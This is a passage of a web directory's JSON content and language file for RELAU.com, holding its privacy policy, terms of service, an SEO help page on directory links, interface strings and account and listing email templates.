clicked on a particular advertisement. Aggregated data does not contain any personally identifiable information that could be used to contact or identify you. Information sharing We may share personally identifying information to other companies or individuals in any of the following limited circumstances:&nbsp;<br \/>\r\n<br \/>\r\n&nbsp;<\/p>\r\n\r\n<p>&middot;&nbsp; We have your consent.<\/p>\r\n\r\n<p>&middot;&nbsp; We provide such information to trusted businesses or persons for the sole purpose of processing personally identifying information on our behalf. When this is done, it is subject to agreements that oblige those parties to process such information only on our instructions and in compliance with this Privacy Policy and appropriate confidentiality and security measures.<\/p>\r\n\r\n<p>&middot;&nbsp; When required by law wherein we have a good-faith belief that such action is necessary to comply with a current judicial proceeding, a criminal investigation, a court order, or legal process served on our Web site. We may also share your personal information if we believe it is necessary in order to investigate, prevent, or take action regarding illegal activities, suspected fraud, situations involving potential threats to the physical safety of any person, violations of RELAU.com&#39;s terms of use, or as otherwise required by law.<\/p>\r\n\r\n<p>&middot;&nbsp; If you have an account, we may share the information submitted under your account among all of our services in order to provide you with a seamless experience and to improve the quality of our services. We will not disclose your account information to other people or non-affiliated companies, except in the limited circumstances described in this Policy or with your consent.<\/p>\r\n\r\n<p>&middot;&nbsp; We may store and process personal information collected on our site in the Canada or any other country in which RELAU.com or its agents maintain facilities. By using our services, you consent to the transfer of your information among these facilities, including those located outside your country.<\/p>\r\n\r\n<p>&middot;&nbsp; RELAU.com may use third party service providers to serve ads and emails on our behalf. These companies may use technologies to measure the effectiveness of ads and emails and use information about your visits to RELAU.com so that we can provide a better search experience to you. For this purpose, we may also provide these third parties service providers anonymous information about your site navigation.<\/p>\r\n\r\n<p>&middot;&nbsp; We may share certain information about you with carefully selected business partners, including those who may offer services that complement those provided by us or which we believe may be of interest to you. We may also disclose information to third parties who assist us in providing our services to you. For example, we may engage third parties to make improvements on our site, to offer new products and to allow us to customize your experience on the Site.<br \/>\r\nCorrespondence: If you contact RELAU.com, we may keep a record of that correspondence and we may collect your email address.&nbsp;<br \/>\r\n<br \/>\r\nThird Party Information Gathering: RELAU.com may include content and ads from third parties that may perform user activity tracking other than that described herein. These other sites may place their own cookies on your computer, collect data or solicit personal information. For more information about each third party content provider, cookies, and how to &quot;opt-out&quot;, please refer to such third party advertiser&#39;s privacy policy RELAU.com contains links to other sites on the Web. Please be aware that RELAU.com is not responsible for the privacy practices of such other sites. We encourage our users to be aware when they leave our site and to read the privacy statements of each and every Web site that collects personally identifiable information. This privacy statement applies solely to information collected by this Web site.&nbsp;<br \/>\r\n<br \/>\r\nChildren&#39;s Privacy: RELAU.com does not knowingly request or collect personally identifiable information online or offline contact information from users under 13 years of age nor do we knowingly use or share personal information from users under 13 years of age with third parties.&nbsp;<br \/>\r\n<br \/>\r\nSale of Assets: In the event that another company acquires all or substantially all of the assets related to the business of RELAU.com, we reserve the right to include any or all stored personal information among the assets transferred to the acquiring company.&nbsp;<br \/>\r\n<br \/>\r\nPaid Submissions: The Information that is gathered when submitting a URL to the RELAU.com Directory is only used to contact the customer and will not be sold or otherwise transferred without their explicit permission.&nbsp;<br \/>\r\n<br \/>\r\nChanges to Privacy Policy: We reserve the right to amend or revise this privacy policy from time to time. We will post these changes to this page. Use of information that we gather now is subject to the privacy policy in effect at the time the information is used.<\/p>\r\n","page_content_terms":"<p><span style=\"line-height: 1.6em;\">RELAU.com provides service to you, subject to the following Terms of Service (&ldquo;TOS&rdquo;), which may be updated and revised from time to time without notice. You are encouraged to check back frequently, as our Terms of Service may change.&nbsp;<\/span><\/p>\r\n\r\n<p><br \/>\r\n&nbsp;<\/p>\r\n\r\n<p>Description of Service<\/p>\r\n\r\n<p>RELAU.COM currently provides users with access to a collection of resources, including, a directory of the internet&rsquo;s websites (the &quot;Service&quot;). You understand and agree that the Service may include advertisements, sponsored links, promotional listings, or paid placement. You also understand and agree that the Service may include certain communications from RELAU.COM, such as service announcements, administrative messages and the RELAU.COM newsletter, and that these communications are considered part of the Service. Unless explicitly stated otherwise, any new features enhancing the current Service, including the release of new RELAU.COM features and services, shall be subject to the Terms of Service. Please be aware that RELAU.COM has created certain areas on the Service that contain adult or mature content. You must be at least 18 years of age to access and view such areas.&nbsp;<br \/>\r\n<br \/>\r\n&nbsp;<\/p>\r\n\r\n<p>Registration<\/p>\r\n\r\n<p>If you choose to register a password protected user profile with RELAU.COM - which is required only if you want to submit your site for review, nominate your site, or take advantage of such other services as may be offered only to users with a profile - you agree to: (a) provide true, accurate, current and complete information about yourself and (b) maintain and promptly update the Registration Data to keep it true, accurate, current and complete. If you provide any information that is untrue, inaccurate, not current or incomplete, or RELAU.COM has reasonable grounds to suspect that such information is untrue, RELAU.COM has the right to suspend or terminate your account and refuse any and all current or future use of the Service (or any portion thereof).&nbsp;<br \/>\r\n<br \/>\r\n&nbsp;<\/p>\r\n\r\n<p>Password and Security<\/p>\r\n\r\n<p>You will receive a password and account name upon completing the registration process. You are responsible for maintaining the confidentiality of the password and account, and are fully responsible for all activities that occur under your password or account. You agree to immediately notify RELAU.COM of any unauthorized use of your password or account or any other breach of security. RELAU.COM is not liable for any loss or damage arising from your failure to follow these instructions.&nbsp;<br \/>\r\n<br \/>\r\n&nbsp;<\/p>\r\n\r\n<p>Privacy Policy<\/p>\r\n\r\n<p>Registration Data and certain other information about you are subject to our Privacy Policy. For more information, see our full&nbsp;privacy policy.<br \/>\r\n<br \/>\r\n&nbsp;<\/p>\r\n\r\n<p>Indemnity<\/p>\r\n\r\n<p>You agree to indemnify and hold RELAU.COM, and its subsidiaries, affiliates, officers, agents, co-branders or other partners, and employees, harmless from any claim or demand, including reasonable attorneys&#39; fees, made by any third party due to or arising out of Sites you submit, or make available through the Service, your use of the Service, your connection to the Service, your violation of the TOS, or your violation of any rights of another.&nbsp;<br \/>\r\n<br \/>\r\n&nbsp;<\/p>\r\n\r\n<p>No Resale of Service<\/p>\r\n\r\n<p>You agree not to reproduce, duplicate, copy, sell, resell or exploit for any commercial purposes, any portion of the Service, use of the Service, or access to the Service.&nbsp;<br \/>\r\n<br \/>\r\n&nbsp;<\/p>\r\n\r\n<p>General Practices Regarding Use<\/p>\r\n\r\n<p>You acknowledge that RELAU.COM may establish general practices and limits concerning use of the Service. You agree that RELAU.COM has no responsibility or liability for the deletion or failure to store any messages and other communications or other Sites maintained or transmitted by the Service. You acknowledge that RELAU.COM reserves the right to deactivate accounts that violate our TOS, or violate our Submission Policies. You further acknowledge that RELAU.COM reserves the right to change these general practices and limits at any time, in its sole discretion, with or without notice.&nbsp;<br \/>\r\n<br \/>\r\n&nbsp;<\/p>\r\n\r\n<p>Modifications to Service<\/p>\r\n\r\n<p>RELAU.COM reserves the right at any time to modify or discontinue, temporarily or permanently, the Service (or any part thereof) with or without notice. You agree that RELAU.COM shall not be liable to you or to any third party for any modification, suspension or discontinuance of the Service. If you request the modification of the services, a nominal fee of $25 may be charged.&nbsp;<br \/>\r\n<br \/>\r\n&nbsp;<\/p>\r\n\r\n<p>Return and Refund<\/p>\r\n\r\n<p>RELAU.COM will refund customer&#39;s funds if a request is made within three days after the payment was made. After three days, no refund will be provided.&nbsp;<br \/>\r\n<br \/>\r\n&nbsp;<\/p>\r\n\r\n<p>Termination<\/p>\r\n\r\n<p>You agree that RELAU.COM, in its sole discretion, may terminate your password, account (or any part thereof) or use of the Service, and remove and discard any Site within the Service, for any reason, including, without limitation, if RELAU.COM believes that you have violated the TOS. RELAU.COM may also in its sole discretion and at any time discontinue providing the Service, or any part thereof, with or without notice. You agree that any termination of your access to the Service under any provision of this TOS may be effected without prior notice, and acknowledge and agree that RELAU.COM may immediately deactivate or delete your account and all related information and files in your account and\/or bar any further access to such files or the Service. Further, you agree that RELAU.COM shall not be liable to you or any third-party for any termination of your access to the Service. Service can also be terminated at the request of the proper owner(s) or other authorized personnel. In order to discourage frequent sign-on and -off, we reserve the right charge a norminal fee of $50 for each service removal.&nbsp;<br \/>\r\n<br \/>\r\n&nbsp;<\/p>\r\n\r\n<p>Advertisers<\/p>\r\n\r\n<p>Your dealings with advertisers found on or through the Service are solely between you and such advertiser. You agree that RELAU.COM shall not be responsible or liable for any loss or damage of any sort incurred as the result of any such dealings or as the result of the presence of such advertisers on the Service.&nbsp;<br \/>\r\n<br \/>\r\n&nbsp;<\/p>\r\n\r\n<p>Links<\/p>\r\n\r\n<p>The Service provides links to other World Wide Web sites or sources. Because RELAU.COM has no control over such sites and resources, you acknowledge and agree that RELAU.COM is not responsible for the availability of such external sites or resources, and does not endorse and is not responsible or liable for any Content, advertising, products, or other materials on or available from such sites or resources. You further acknowledge and agree that RELAU.COM shall not be responsible or liable, directly or indirectly, for any damage or loss caused or alleged to be caused by or in connection with use of or reliance on any such content, goods or services available on or through any such site or resource.&nbsp;<br \/>\r\n<br \/>\r\n&nbsp;<\/p>\r\n\r\n<p>RELAU.COM Proprietary Rights<\/p>\r\n\r\n<p>You acknowledge and agree that the Service contains proprietary and confidential information that is protected by applicable intellectual property and other laws. You further acknowledge and agree that content contained in sponsor advertisements or information presented to you through the Service or advertisers is protected by copyrights, trademarks, service marks, patents or other proprietary rights and laws. Except as expressly authorized by RELAU.COM or advertisers, you agree not to modify, rent, lease, loan, sell, distribute or create derivative works based on the Service, in whole or in part.&nbsp;<br \/>\r\n<br \/>\r\n&nbsp;<\/p>\r\n\r\n<p>Disclaimer of Warranties<\/p>\r\n\r\n<p>YOU EXPRESSLY UNDERSTAND AND AGREE THAT:<\/p>\r\n\r\n<p>&middot;&nbsp; YOUR USE OF THE SERVICE IS AT YOUR SOLE RISK. RELAU.COM EXPRESSLY DISCLAIMS ALL WARRANTIES OF ANY KIND, WHETHER EXPRESS OR IMPLIED, INCLUDING, BUT NOT LIMITED TO THE IMPLIED WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NON-INFRINGEMENT.<\/p>\r\n\r\n<p>&middot;&nbsp; RELAU.COM MAKES NO WARRANTY THAT<\/p>\r\n\r\n<ol>\r\n\t<li>THE SERVICE WILL MEET YOUR REQUIREMENTS,<\/li>\r\n\t<li>THE SERVICE WILL BE UNINTERRUPTED, TIMELY, SECURE, OR ERROR-FREE,<\/li>\r\n\t<li>THE RESULTS THAT MAY BE OBTAINED FROM THE USE OF THE SERVICE WILL BE ACCURATE OR RELIABLE, AND<\/li>\r\n\t<li>THE QUALITY OF ANY PRODUCTS, SERVICES, INFORMATION, OR OTHER MATERIAL PURCHASED OR OBTAINED BY YOU THROUGH THE SERVICE WILL MEET YOUR EXPECTATIONS.<\/li>\r\n<\/ol>\r\n\r\n<p>&middot;&nbsp; NO INFORMATION, WHETHER ORAL OR WRITTEN, OBTAINED BY YOU FROM RELAU.com OR THROUGH THE SERVICE SHALL CREATE ANY WARRANTY NOT EXPRESSLY STATED IN THE TOS.&nbsp;<\/p>\r\n\r\n<p>Limitation of Liability<\/p>\r\n\r\n<p>YOU EXPRESSLY UNDERSTAND AND AGREE THAT RELAU.com SHALL NOT BE LIABLE FOR ANY DAMAGES, INCLUDING BUT NOT LIMITED TO, DAMAGES FOR LOSS OF PROFITS, GOODWILL, USE, DATA OR OTHER INTANGIBLE LOSSES RESULTING FROM: (i) THE USE OR THE INABILITY TO USE THE SERVICE; (ii) THE COST OF PROCUREMENT OF SUBSTITUTE GOODS AND SERVICES RESULTING FROM ANY GOODS, DATA, INFORMATION OR SERVICES PURCHASED OR OBTAINED OR MESSAGES RECEIVED OR TRANSACTIONS ENTERED INTO THROUGH OR FROM THE SERVICE; (iii) STATEMENTS OR CONDUCT OF ANY THIRD PARTY ON THE SERVICE; OR (iv) ANY OTHER MATTER RELATING TO THE SERVICE.&nbsp;<\/p>\r\n\r\n<p>Exclusions and Limitations<\/p>\r\n\r\n<p>SOME JURISDICTIONS DO NOT ALLOW THE EXCLUSION OF CERTAIN WARRANTIES OR THE LIMITATION OR EXCLUSION OF LIABILITY FOR INCIDENTAL OR CONSEQUENTIAL DAMAGES. ACCORDINGLY, SOME OF THE ABOVE LIMITATIONS MAY NOT APPLY TO YOU.&nbsp;<\/p>\r\n\r\n<p>Notice<\/p>\r\n\r\n<p>Notices to you may be made via either email or regular mail. The Service may also provide notices of changes to the TOS or other matters by displaying notices or links to you on the Service.&nbsp;<\/p>\r\n\r\n<p>Trademark Information<\/p>\r\n\r\n<p>RELAU.com trademarks and service marks, and other RELAU.com logos and product and service names (&ldquo;RELAU.com Marks&rdquo;) are trademarks of RELAU.com. Without RELAU.com&rsquo;s prior permission, you agree not to display or use in any manner, the RELAU.com Marks.&nbsp;<\/p>\r\n\r\n<p>Copyrights<\/p>\r\n\r\n<p>RELAU.com respects the intellectual property of others, and we expect our users to do the same. If you believe that your work has been infringed or your intellectual property rights have been otherwise violated, please provide RELAU.com the following information:<\/p>\r\n\r\n<ol>\r\n\t<li>an electronic or physical signature of the person authorized to act on behalf of the owner of the copyright;<\/li>\r\n\t<li>a description of the infringed copyrighted work;<\/li>\r\n\t<li>a description of where the infringing material is located on the site;<\/li>\r\n\t<li>your address, email address, and telephone number;<\/li>\r\n\t<li>a statement by you that you have a good faith belief that the disputed use is not authorized by the copyright owner, its agent, or the law;<\/li>\r\n\t<li>a statement by you, made under penalty of perjury, that the above information in your Notice is accurate and that you are the copyright owner or authorized to act on the copyright owner&#39;s behalf.<\/li>\r\n<\/ol>\r\n\r\n<p>Notice of claims of copyright infringement should be sent via eMail to: webmaster@RELAU.com.<\/p>\r\n\r\n<p>General Information<\/p>\r\n\r\n<p>The Terms of Service constitute the entire agreement between you and RELAU.com, superceding any other agreements between you and RELAU.com. The TOS and the relationship between you and RELAU.com shall be governed by the laws of the State of Texas without regard to its conflict of law provisions. You and RELAU.com agree to submit to the personal and exclusive jurisdiction of the courts located within the county of Denton, Texas. The failure of RELAU.com to exercise or enforce any right or provision of the TOS shall not constitute a waiver of such right or provision. If any provision of the TOS is found by a court of competent jurisdiction to be invalid, the parties nevertheless agree that the court should endeavor to give effect to the parties&#39; intentions as reflected in the provision, and the other provisions of the TOS remain in full force and effect. You agree that regardless of any statute or law to the contrary, any claim or cause of action arising out of or related to use of the Service or the TOS must be filed within one (1) year after such claim or cause of action arose or be forever barred.<\/p>\r\n","page_content_help":"<p><span style=\"font-size:18px;\"><strong>What are web directories and how can they help my site?<\/strong><\/span><\/p>\r\n\r\n<p>The Internet is a huge place and finding your way around can sometimes be difficult if you&rsquo;re looking for something in particular. This is where web directories come in. Web directories are like the Directories or Yellow Pages you have in the real world.<\/p>\r\n\r\n<p>Web Directories basically organize websites under relevant category topics. If you had a website that sold T-shirts, you would have your website listed in a category like &ldquo;Shopping &ndash;&gt; Clothing &ndash;&gt; T-shirts&rdquo; or something similar.<\/p>\r\n\r\n<p>So the natural question to ask out here would be, &ldquo;Do people even use web directories to find stuff online?&rdquo; OR &ldquo;Aren&rsquo;t the search engines like Google and Yahoo supposed to help people find what they&rsquo;re looking for?&rdquo;<\/p>\r\n\r\n<p>It&rsquo;s true that not too many people use web directories these days to find what they&rsquo;re looking for. However, it&rsquo;s not that they&rsquo;re not used at all; they are still used by some people. More importantly, getting your site listed in a web directory does serve a couple of other purposes than just people finding your site there.<\/p>\r\n\r\n<p><strong>Getting a link to your site<\/strong> from various web directories can help improve the chances of your site ranking higher for particular search terms in Google, Yahoo and MSN. After all, if you want your website to be successful, it would have to be found by people and the best way for that would be your site coming up on top for the searches that matter. When people search using particular words, you would want your site showing up in the first few results for those words.<\/p>\r\n\r\n<p>So how exactly do web directories <strong>help in improving my search engine rankings<\/strong>?<\/p>\r\n\r\n<p>The answer would be better understood if you learned a little bit about how search engines rank websites. Websites are ranked based on many different factors: right from the content of the website to how many other sites are linking to the site. While each factor is important in its own right, <strong>there is none more important than how many other sites link to your website<\/strong>.&nbsp;<\/p>\r\n\r\n<p>If another website links to your site, the search engines like Google &amp; Yahoo consider that link as a vote for your site and take that as a factor when ranking your website. It also looks at how the site is linking to yours, if that site links to you mentioning keywords like &lsquo;click here&rsquo;, it wouldn&rsquo;t be considered as important as a link that mentioned &lsquo;cotton t-shirts&rsquo; or whatever the appropriate term may be for your site.<\/p>\r\n\r\n<p><strong>This is where getting links from web directories help.<\/strong> Firstly, every link from a directory is counted to a certain extent by the search engines when deciding the site&rsquo;s ranking. Secondly, in most cases, you get to choose how you want the directory to link to you. So, in effect, <strong>you not only get a link but a link with your target key terms<\/strong>. This becomes hugely beneficial because it isn&rsquo;t easy otherwise getting a link and especially one that links to you the way you want it.<\/p>\r\n\r\n<p>Apart from just the link factor, if your site is new or just been launched,<strong> a web directory link would help the search engine in finding your site and including it in its database<\/strong>. So given the benefit of web directory links, it only makes sense to get your site submitted to as many directories as possible. You could sign up with our directory link service to help get you started.<\/p>\r\n","page_content_advertise":"<p>Queries About Advertising? - <a href=\"http:\/\/relau.com\/mod\/contacts\/?contact=us\">Contact us.<\/a><\/p>\r\n","newly_added_listings":"Newly added listings","most_popular_listings":"Most popular listings","rss_feed":"RSS feed","esyndicat_action_report":"Report Listing","esyndicat_action_visit":"Visit Website","xml_syndication":"XML syndication","enter_confirmation":"Please enter confirmation code below","unknown":"Unknown","confirm_not_valid":"Confirmations data is not valid. Please recheck the confirm link.","check_listing_fields":"Please recheck your information.","error_contents":"Contents field is required.","new":"New","date_registration":"Date Registration","view_account_details":"View account details","no_accounts":"There are no accounts.","no_account_listings":"Account does not have any listings yet.","page_title_accounts":"Accounts","page_title_account_login":"Account Login","page_title_payment_complete":"Payment Complete","page_title_account_register":"Account Register","page_title_edit_listing":"Edit Listing","page_title_account_logout":"Account Logout","page_title_thank":"Thank","page_title_account_password_forgot":"Account Password Forgot","page_title_error":"Error","page_title_payment_canceled":"Payment Canceled","page_title_purchase_complete":"Purchase Complete","page_title_view_listing":"View Listing","page_title_report_broken_listing":"Report Broken Listing","no_more_files":"You can not upload more files. Limit exceeded.","page_title_index_browse":"Browse Categories","youre_in_preview_mode":"You are in template preview mode. <a href=\"?switchToNormalMode=y\">Exit<\/a>","resend_confirmation_email":"Resend confirmation email","more":"<i>more &rarr;<\/i>","main_menu_more":"More...","categories_found":"Categories found: ","username_banned":"Your account has been banned by administrator.","username_unconfirmed":"Your account is unconfirmed. Go to this <a href=\"resend-confirm.php?username={username}\">PAGE<\/a> to request a confirmation email.","last_visited":"Last Visited","instructions_restore_password_sent":"Email with instructions to restore password has been sent.","instructions_change_email_sent":"Email with instructions to change email has been sent.","change_email":"Change Email","confirm_email":"Confirm Email","account_successful_change_email":"You have successfully changed your account email.","field_meta_description":"Meta Description","field_meta_keywords":"Meta Keywords","error_deep_link_not_similar":"The domain of deep link ( {url} ) is not similar as listing URL.","tpl_account_register_subject":"Thanks for registration at {dir_title}","tpl_account_register_body":"<h3>\tDear Sir\/Madam,<\/h3><p>\tThanks for your registration at <em><a href=\"{dir_url}\">{dir_title}<\/a><\/em>. Here is information you should use in order to login:<\/p><p>\tYour username: <strong>{account_name}<\/strong><br \/>\tYour password: <strong>{account_pwd}<\/strong><br \/>\tYour activation key: <strong>{account_key}<\/strong><\/p><p>\tTo activate your account go to<em> <a href=\"{dir_url}register.php?user={account_name_url}&amp;key={account_key}&amp;action=confirm\">{dir_url}register.php?user={account_name_url}&amp;key={account_key}&amp;action=confirm<\/a><\/em><\/p><p>\tYou may change your password later by editing your personal attributes in your account area.<\/p><p>\t______________________________<br \/>\tThank you, <br \/>\t{dir_title} Administration Team<br \/>\t{dir_url}<br \/>\t{dir_email}<\/p>","tpl_account_deleted_subject":"Your account has been deleted at {dir_title}","tpl_account_deleted_body":"<h3>\tDear {account_name},<\/h3><p>\tYour account has been deleted from<\/p><p>\t<em><a href=\"{dir_url}\">{dir_title}<\/a><\/em><\/p><p>\tLet us know if you have any questions.<\/p><p>\t______________________________<br \/>\tThank you, <br \/>\t{dir_title} Administration Team<br \/>\t{dir_url}<br \/>\t{dir_email}<\/p>","tpl_account_approved_subject":"Your account has been approved at {dir_title}","tpl_account_approved_body":"<h3>\tDear {account_name},<\/h3><p>\tYour account has been approved at <em><a href=\"{dir_url}\">{dir_title}<\/a><\/em>. Now you can log in to the directory: <em><a href=\"{dir_url}login.php\">{dir_url}login.php<\/a><\/em><\/p>\t______________________________<br \/>\tThank you, <br \/>\t{dir_title} Administration Team<br \/>\t{dir_url}<br \/>\t{dir_email}<\/p>","tpl_account_disapproved_subject":"Your account has been disapproved at {dir_title}","tpl_account_disapproved_body":"<h3>\tDear {account_name},<\/h3><p>\tYour account has been disapproved at <em><a href=\"{dir_url}\">{dir_title}<\/a><\/em>.<\/p><p>\t______________________________<br \/>\tThank you, <br \/>\t{dir_title} Administration Team<br \/>\t{dir_url}<br \/>\t{dir_email}<\/p>","tpl_account_banned_subject":"Your account has been banned at {dir_title}","tpl_account_banned_body":"<h3>\tDear {account_name},<\/h3><p>\tYour account has been banned at <em><a href=\"{dir_url}\">{dir_title}<\/a><\/em>.<\/p><p>\t______________________________<br \/>\tThank you, <br \/>\t{dir_title} Administration Team<br \/>\t{dir_url}<br \/>\t{dir_email}<\/p>","tpl_account_confirm_restore_password_subject":"Please confirm email at {dir_title}","tpl_account_confirm_restore_password_body":"<h3>\tDear {account_name},<\/h3><p>\tWe have received new password request for your account ({account_name}) at <em><a href=\"{dir_url}\">{dir_title}<\/a><\/em>.<br \/>\t<br \/>\tIf this request was initiated by you, please click on following link to confirm your email:<br \/>\t<em><a href=\"{dir_url}confirm.php?action=restore_password&amp;account={account_id}&amp;r={account_key}\">{dir_url}confirm.php?action=restore_password&amp;account={account_id}&amp;r={account_key}<\/a><\/em><\/p><p>\t______________________________<br \/>\tThank you,<br \/>\t{dir_title} Administration Team<br \/>\t{dir_url}<br \/>\t{dir_email}<\/p>","tpl_account_confirm_change_email_subject":"Please confirm change email at {dir_title}","tpl_account_confirm_change_email_body":"<h3>\tDear {account_name},<\/h3><p>\tWe have received change email request for your account ({account_name}) at <em><a href=\"{dir_url}\">{dir_title}<\/a><\/em>.<br \/>\t<br \/>\tIf this request was initiated by you, please click on following link to confirm your email:<br \/>\t<em><a href=\"{dir_url}confirm.php?action=change_email&amp;account={account_id}&amp;r={account_key}\">{dir_url}confirm.php?action=change_email&amp;account={account_id}&amp;r={account_key}<\/a><\/em><\/p><p>\t______________________________<br \/>\tThank you,<br \/>\t{dir_title} Administration Team<br \/>\t{dir_url}<br \/>\t{dir_email}<\/p>","tpl_account_change_password_subject":"Account password has been successfully changed at {dir_title}","tpl_account_change_password_body":"<h3>\tDear {account_name},<\/h3><p>\tYou have successfully changed a password at <em><a href=\"{dir_url}\">{dir_title}<\/a><\/em>. Now you should use the following credentials to log in as account:<\/p><p>\tusername:<strong> {account_name}<\/strong><br \/>\tpassword: <strong>{account_pwd}<\/strong><\/p><p>\t______________________________<br \/>\tThank you, <br \/>\t{dir_title} Administration Team<br \/>\t{dir_url}<br \/>\t{dir_email}<\/p>","tpl_account_change_email_subject":"Account email has been successfully changed at {dir_title}","tpl_account_change_email_body":"<h3>\tDear {account_name},<\/h3><p>\tYou have successfully changed an email address to <strong>{account_new_email}<\/strong> at <em><a href=\"{dir_url}\">{dir_title}<\/a><\/em>. <\/p><p>\t______________________________<br \/>\tThank you, <br \/>\t{dir_title} Administration Team<br \/>\t{dir_url}<br \/>\t{dir_email}<\/p>","tpl_account_admin_register_subject":"Thanks for registration at {dir_title}","tpl_account_admin_register_body":"<h3>Dear Sir {account_name},<\/h3><p>Your website {listing_url} has been added to <em><a href=\"{dir_url}\">{dir_title}<\/a><\/em> ({dir_url}).<\/p><p>This is the information we have added:<\/p><p>Title: {listing_title}<br \/>Description: {listing_description}<br \/>URL: {listing_url}<br \/>Email: {listing_email}<\/p><p>You can find your listing at <a href=\"{listing_path}\"><i>{listing_path}<\/i><\/a><\/p><p>If you would like to update your listing information or provide more complete contact information, etc, you can login using the following information:<\/p><p>Your username: {account_name}<br \/>Your password: {account_pwd}<\/p><p>Login page: <a href=\"{dir_url}login.php\">{dir_url}login.php<\/a><\/p><p>\t______________________________<br \/>\tThank you, <br \/>\t{dir_title} Administration Team<br \/>\t{dir_url}<br \/>\t{dir_email}<\/p>","tpl_listing_submit_subject":"Your listing has been submitted to {dir_title}","tpl_listing_submit_body":"<h3>\tDear {account_name},<\/h3><p>\tWe are glad to inform you that a link to {listing_url} has been submitted to <em><a href=\"{dir_url}\">{dir_title}<\/a><\/em> ({dir_url}). Your submission will be reviewed within 24 hours.<\/p><p>\tAfter approval and activation, your URL will be listed at:<\/p><p>\t<a href=\"{listing_path}\"><i>{listing_path}<\/i><\/a><\/p><p>\tNow, please add a link to <em><a href=\"{dir_url}\">{dir_title}<\/a><\/em> to any of your site&#39;s pages.<\/p><p>\tPlease use the code below:<\/p><p>&lt;a href=&quot;{dir_url}&quot;&gt;{dir_title}&lt;\/a&gt;<\/p><p>\tOR use the following information<\/p><p>TITLE: <em>{dir_title}<\/em><br \/>URL: <em>{dir_url}<\/em><\/p><p>\tAll the listings in our directory are direct, so they will improve your listing popularity.<\/p><p>\t______________________________<br \/>\tThank you, <br \/>\t{dir_title} Administration Team<br \/>\t{dir_url}<br \/>\t{dir_email}<\/p>","tpl_listing_approve_subject":"Your listing has been approved at {dir_title}","tpl_listing_approve_body":"<h3>\tDear {account_name},<\/h3><p>\tCongratulations! Your listing {listing_url} has been approved for <em><a href=\"{dir_url}\">{dir_title}<\/a><\/em>. You can view it at:<\/p><p>\t<em><a href=\"{listing_path}\">{listing_path}<\/a><\/em><\/p><p>\tIf you have not placed reciprocal listing to <em><a href=\"{dir_url}\">{dir_title}<\/a><\/em> yet, please add a listing to {dir_url} to any of your site&#39;s pages.<\/p><p>\tPlease use the code below:<\/p><p>&lt;a href=&quot;{dir_url}&quot;&gt;{dir_title}&lt;\/a&gt;<\/p><p>\tOR use the following information<\/p><p>TITLE: <em>{dir_title}<\/em><br \/>URL: <em>{dir_url}<\/em><\/p><p>\tAll the listings in our directory are direct, so they will improve your listing popularity.<\/p><p>\t______________________________<br \/>\tThank you, <br \/>\t{dir_title} Administration Team<br \/>\t{dir_url}<br \/>\t{dir_email}<\/p>","tpl_listing_disapprove_subject":"Your listing has been disapproved at {dir_title}","tpl_listing_disapprove_body":"<h3>\tDear {account_name},<\/h3><p>\tYour listing {listing_url} has been disapproved at<em> <a href=\"{dir_url}\">{dir_title}<\/a><\/em>.<\/p><p>\tIf you have questions, please feel free to ask us.<\/p><p>\t______________________________<br \/>\tThank you, <br \/>\t{dir_title} Administration Team<br \/>\t{dir_url}<br \/>\t{dir_email}<\/p>","tpl_listing_move_subject":"Your listing has been moved at {dir_title}","tpl_listing_move_body":"<h3>\tDear {account_name},<\/h3><p>\tWe are glad to inform you, that your listing to site {listing_url} has been moved into another category.<\/p><p>\tThis is the new location of your listing:<\/p><p><em><a href=\"{listing_path}\">{listing_path}<\/a><\/em><\/p><p>\t______________________________<br \/>\tThank you, <br \/>\t{dir_title} Administration Team<br \/>\t{dir_url}<br \/>\t{dir_email}<\/p>","tpl_listing_modify_subject":"Your listing has been modified at {dir_title}","tpl_listing_modify_body":"<h3>\tDear {account_name},<\/h3><p>\tWe are glad to inform you, that your listing to site {listing_url} has been modified.<\/p><p>These are the new attributes of your listing:<\/p><p>Title: <em>{listing_title}<\/em><br \/>URL: <em>{listing_url}<\/em><br \/>\tDescription: <em>{listing_description}<\/em><br \/>\tEmail: <em>{listing_email}<\/em><br \/>\tRank: <em>{listing_rank}<\/em><br \/>\tStatus: <em>{listing_status}<\/em><br \/>\tCrossed to: <em>{crossed_categories}<\/em><\/p><p>You can view your listing here:<\/p><p>\t<em><a href=\"{listing_path}\">{listing_path}<\/a><\/em><\/p><p>\t______________________________<br \/>\tThank you, <br \/>\t{dir_title} Administration Team<br \/>\t{dir_url}<br \/>\t{dir_email}<\/p>","tpl_listing_banned_subject":"Your listing has been banned at {dir_title}","tpl_listing_banned_body":"<h3>\tDear {account_name},<\/h3><p>\tYour listing to {listing_url} has been banned at <em><a href=\"{dir_url}\">{dir_title}<\/a><\/em>.<\/p><p>\tIf you have questions, please feel free to ask us.<\/p><p>\t______________________________<br \/>\tThank you, <br \/>\t{dir_title} Administration Team<br \/>\t{dir_url}<br \/>\t{dir_email}<\/p>","tpl_listing_delete_subject":"Your listing has been deleted from {dir_title}","tpl_listing_delete_body":"<h3>\tDear {account_name},<\/h3><p>\tYour listing {listing_url} has been deleted from <em><a href=\"{category_path}\">{category_title}<\/a><\/em> category, probably because you did not place reciprocal listing(s) to <em><a href=\"{dir_url}\">{dir_title}<\/a><\/em>. To see your listing again, please add a listing to our site and inform us.<\/p><p>\t<em>{reason}<\/em><\/p><p>\t______________________________<br \/>\tThank you, <br \/>\t{dir_title} Administration Team<br \/>\t{dir_url}<br \/>\t{dir_email}<\/p>","tpl_listing_upgraded_subject":"Your listing has been upgraded at {dir_title}","tpl_listing_upgraded_body":"<h3>\tDear {account_name},<\/h3><p>\tYour listing {listing_url} has been upgraded at <em><a href=\"{dir_url}\">{dir_title}<\/a><\/em> (<em><a href=\"{dir_url}\">{dir_url}<\/a><\/em>).<\/p><p>Your listing <em><a href=\"{listing_path}\">{listing_title}<\/a><\/em> will be expired on <em>{expire_date}<\/em>.<\/p>  \t______________________________<br \/>\tThank you, <br \/>\t{dir_title} Administration Team<br \/>\t{dir_url}<br \/>\t{dir_email}<\/p>","tpl_notif_listing_upgraded_subject":"Listing has been upgraded at {dir_title}","tpl_notif_listing_upgraded_body":"<h3>\tDear {admin_name},<\/h3><p>\tListing {listing_url} has been upgraded at <em><a href=\"{dir_url}\">{dir_title}<\/a><\/em> (<em><a href=\"{dir_url}\">{dir_url}<\/a><\/em>).<\/p><p>Listing <em><a href=\"{listing_path}\">{listing_title}<\/a><\/em> will be expired on <em>{expire_date}<\/em>Plan: <em>{listing_plan}<\/em><br \/>\n<br \/>\n\tPayment was made by {payment_system} payment system.<br 